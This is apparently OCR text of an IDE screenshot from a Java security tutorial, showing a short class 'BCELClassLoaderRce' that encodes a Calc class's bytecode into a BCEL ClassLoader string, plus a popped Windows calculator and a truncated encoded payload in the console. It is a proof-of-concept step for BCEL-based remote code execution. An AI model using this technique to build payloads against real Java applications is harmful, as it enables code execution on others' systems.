 › DynamicClassLoader › BCELClassLoader › BCELClassLoaderRce › main
BCELClassLoaderRce
BCELClassLoaderRce.java ×
3
4 import com.sun.org.apache.bcel.internal.Repository;
5 import com.sun.org.apache.bcel.internal.classfile.JavaClass;
6 import com.sun.org.apache.bcel.internal.classfile.Utility;
7
8 // 利用 BCEL ClassLoader 加载字节码
9 public class BCELClassLoaderRce {
10 public static void main(String[] args) throws Exception{
11 Class calc = Class.forName("src.DynamicClassLoader.URLClassLoader.Calc");
12 JavaClass javaClass = Repository.lookupClass(calc);
13 String code = Utility.encode(javaClass.getBytes(), compress: true);
14 System.out.println(code);
15 }
16 }
17
e
sLoader
d
计算器
标准
0
MC MR M+ M- MS M˅
% CE C ⌫
¹⁄x x² ²√x ÷
7 8 9 ×
4 5 6 −
1 2 3 +
+/− 0 . =
e ×
iles\Amazon Corretto\jdk1.8.0_312\bin\java.exe" ...
$A$A$A$A$8dQMO$db$40$Q$7d$9b8$b1c$i$C$81$f0$d1$PhK$81$QU$f5$a57$Q$97$ARU$D$V$Bz$de$y$ab$b0$d4$b1$p$7b$83$e0$X$f5$cc$85$o$O$fd$B$fc$u$c4$ecBi$a4$f6PK$9e$f1$7b3$f3$e6$ad$f7$ee$fe$f